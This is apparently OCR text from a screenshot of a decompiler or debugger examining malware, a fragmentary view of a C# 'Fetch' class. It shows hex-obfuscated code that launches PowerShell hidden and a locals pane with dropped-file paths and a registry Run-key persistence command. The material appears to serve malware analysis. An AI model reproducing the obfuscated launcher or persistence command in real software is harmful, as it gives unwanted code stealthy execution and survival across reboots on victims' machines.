 73 new Process
74 {
75 StartInfo =
76 {
77 UseShellExecute = false,
78 FileName = Cipher.DecryptHex("70006F007700650072007300680065006C006C002E006500780065002000"),
79 Arguments = text2,
80 CreateNoWindow = true
81 }
82 }.Start();
83 }
84 catch
85 {
86 }
87 }
88 }
89
90 // Token: 0x06000020 RID: 32 RVA: 0x000026E0 File Offset: 0x000008E0
91 public Fetch(string path)
92 {
93 this.random = new Random();
0 %
cals
ame Value Type
this {taskperformer.src.Fetch} taskperformer.src.Fetch
path @"C:\Users\Public\Music\dsparse.exe.config" string
text @"C:\Users\a\AppData\Roaming\dsparse.exe.config" string
fileName "dsparse.exe" string
text2 @"reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v mstgf /d 'rundll32.exe SHELL32.dll,ShellE... string